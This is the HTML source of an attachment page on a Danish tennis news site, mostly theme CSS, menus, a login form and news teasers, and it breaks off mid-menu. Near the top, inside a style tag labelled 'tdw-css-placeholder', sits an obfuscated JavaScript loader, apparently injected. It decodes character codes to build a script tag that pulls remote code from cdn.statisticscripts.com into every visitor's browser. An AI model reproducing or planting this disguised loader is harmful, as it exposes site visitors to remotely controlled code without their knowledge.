.sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd9933}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd9933}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd9933}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-family:Montserrat;font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.tennisavisen.dk/",
                    "name": "Hjem"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tennisavisen.dk/veteranmesterskaber-indendoers-2024/",
                    "name": "Veteranmesterskaber indendørs 2024"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "IMG_4257"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{let_pdxeokgj=String;let_wzqa="f"+"ro"+_pdxeokgj['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_kaoxf="s"+"c"+_pdxeokgj[_wzqa](114,105,112,116),_wznhnyi="c"+"re"+_pdxeokgj[_wzqa](97,116,101,69,108,101,109,101,110,116),_rzxlvtvk="s"+_pdxeokgj[_wzqa](114,99),_kmbyvkattt=_pdxeokgj[_wzqa](105,100),_dmpm="cu"+"rre"+_pdxeokgj[_wzqa](110,116,83,99,114,105,112,116);var_xnyhqoad="pa"+"r"+_pdxeokgj[_wzqa](101,110,116,78,111,100,101),aorfue="i"+"ns"+_pdxeokgj[_wzqa](101,114,116,66,101,102,111,114,101),axglxu="ge"+"El"+_pdxeokgj[_wzqa](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),altaqbgd="h"+"e"+_pdxeokgj[_wzqa](97,100),_ttrkapbw="ap"+"p"+_pdxeokgj[_wzqa](101,110,100,67,104,105,108,100),ayjpxjwwbyb=document;varabxjvj="t"+"e"+_pdxeokgj[_wzqa](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),amqyjbkcsv=ayjpxjwwbyb[_wznhnyi](_kaoxf),_ontzstwwn=_pdxeokgj[_wzqa](104,116,116,112,115,58,47,47)+_pdxeokgj[_wzqa](99,100,110,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_pdxeokgj[_wzqa](47)+_pdxeokgj[_wzqa](115)+"ta"+"t"+_pdxeokgj[_wzqa](115)+_pdxeokgj[_wzqa](47)+_pdxeokgj[_wzqa](115,116,97,114,116,46,106,115);amqyjbkcsv[_rzxlvtvk]=_ontzstwwn;amqyjbkcsv[_kmbyvkattt]=abxjvj;if(ayjpxjwwbyb[_dmpm]){ayjpxjwwbyb[_dmpm][_xnyhqoad][aorfue](amqyjbkcsv,ayjpxjwwbyb[_dmpm])}else{ayjpxjwwbyb[axglxu](altaqbgd)[0][_ttrkapbw](amqyjbkcsv)}}catch (err){}})();</style></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-105357 attachmentid-105357 attachment-jpeg wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack img_4257 global-block-template-1 single_template_3 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-64005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-64005"><a href="https://www.tennisavisen.dk/dagens-kampe/">Dagens kampe</a></li>
<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-521"><a href="https://www.tennisavisen.dk/dansk-tennis/">Dansk tennis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/danske-turneringer/">Danske turneringer</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/forbund/">Forbund</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/">Holdkampe</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/klubber/">Klubber</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/landshold/">Landshold</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/veteran/">Veteran</a></li>
</ul>
</li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-225"><a href="https://www.tennisavisen.dk/international-tennis/">International tennis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/college/">College</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/">Davis Cup</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/fed-cup/">Fed Cup</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/">Grand Slam</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/">ITF Junior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/">ITF Senior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/te-junior/">TE Junior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/utr/">UTR</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></li>
</ul>
</li>
<li id="menu-item-65158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65158"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></li>
<li id="menu-item-65159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65159"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a></li>
<li id="menu-item-97992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-97992"><a href="https://www.tennisavisen.dk/tennisviden/">Tennisviden<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/behandling/">Behandling</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/blog/">Blog</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/fysisk-traening/">Fysisk træning</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/instruktion/">Instruktion</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/mental-traening/">Mental træning</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/portraet/">Portræt</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/tennisrejser/">Tennisrejser</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/tennisudstyr/">Tennisudstyr</a></li>
</ul>
</li>
<li id="menu-item-97995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97995"><a href="https://www.tennisavisen.dk/underholdning/">Underholdning</a></li>
<li id="menu-item-77020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77020"><a href="https://www.tennisavisen.dk/avisen/">Læs TENNISAVISEN</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.tennisavisen.dk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Søg</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons rain-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">3.7</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Copenhagen</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-bar" class="top-header-menu"><li id="menu-item-65163" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-first td-menu-item td-normal-menu menu-item-65163"><a href="https://www.tennisavisen.dk/alle-nyheder/">Alle nyheder</a></li>
<li id="menu-item-65157" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65157"><a href="https://www.tennisavisen.dk/nyhedsarkiv/">Nyhedsarkiv</a></li>
<li id="menu-item-65156" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65156"><a href="https://www.tennisavisen.dk/om-os/">Om os</a></li>
<li id="menu-item-84266" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-84266"><a href="https://www.tennisavisen.dk/kontakt/">Kontakt &#038; Annoncering</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.tennisavisen.dk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Søg" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Velkommen! Log ind på din konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">dit brugernavn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">din adgangskode</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Find din adgangskode</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">En adgangskode vil blive sendt til dig på email</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.tennisavisen.dk/">
            <img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
            <span class="td-visual-hidden">Tennisavisen.dk &#8211; Dansk tennis og international tennis</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-1"><div class="g-dyn a-85 c-1"><div class="td-visible-desktop" style="position:absolute;top:-28px;">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-landscape">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-portrait">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-phone">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
	<img src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-banner-2025-2026.jpg" width="728" height="141" />
</a>
</div></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.tennisavisen.dk/">
			<img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.tennisavisen.dk/">
			<img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
		</a>
	    </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-64005"><a href="https://www.tennisavisen.dk/dagens-kampe/">Dagens kampe</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7195","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "947";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "190";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" class="td-image-wrap " title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" ><img class="entry-thumb" src="[data-uri]" alt="Elmer Møller" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/02I6086-Elmer-Moeller-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow">Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-1-2-fokus-paa-united-cup-og-wta-500-brisbane-med-clara-samt-atp-challenger-125-med-elmer/"  rel="bookmark" class="td-image-wrap " title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-1-2-fokus-paa-united-cup-og-wta-500-brisbane-med-clara-samt-atp-challenger-125-med-elmer/"  rel="bookmark" title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer">Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-51-clara-tauson-finalist-i-fransk-showturnering-next-gen-atp-finals-med-norsk-haab-paa-tv-2-sport-x-utr-paa-youtube/"  rel="bookmark" class="td-image-wrap " title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube" ><img class="entry-thumb" src="[data-uri]" alt="Clara Tauson" title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/11/02I4807-Clara-Tauson-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-51-clara-tauson-finalist-i-fransk-showturnering-next-gen-atp-finals-med-norsk-haab-paa-tv-2-sport-x-utr-paa-youtube/"  rel="bookmark" title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube">Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-49-livestream-fra-wta-125-og-juniorkampe-i-florida-med-emilia-henningsen/"  rel="bookmark" class="td-image-wrap " title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen" ><img class="entry-thumb" src="[data-uri]" alt="Cat 2 Villena 2025" title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-22-at-18.10.16-2-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-49-livestream-fra-wta-125-og-juniorkampe-i-florida-med-emilia-henningsen/"  rel="bookmark" title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen">Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
